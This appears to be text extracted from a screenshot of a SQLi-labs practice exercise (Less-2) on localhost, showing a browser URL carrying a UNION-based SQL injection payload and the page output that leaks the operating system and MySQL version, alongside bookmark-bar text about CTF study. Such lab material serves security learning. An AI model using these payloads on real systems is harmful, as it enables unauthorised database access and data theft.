 localhost/sqlilabs/Less-2/?id=-1%20union%20select%201,@@version_compile_os,version()%20from%20emails
vpn ICPC web 哔哩哔哩 (゜-゜)つロ... CTF CTF学习路线 hexo-butterfly魔改...
Welcome Dhakkan
Your Login name:Win64
Your Password:5.7.26-log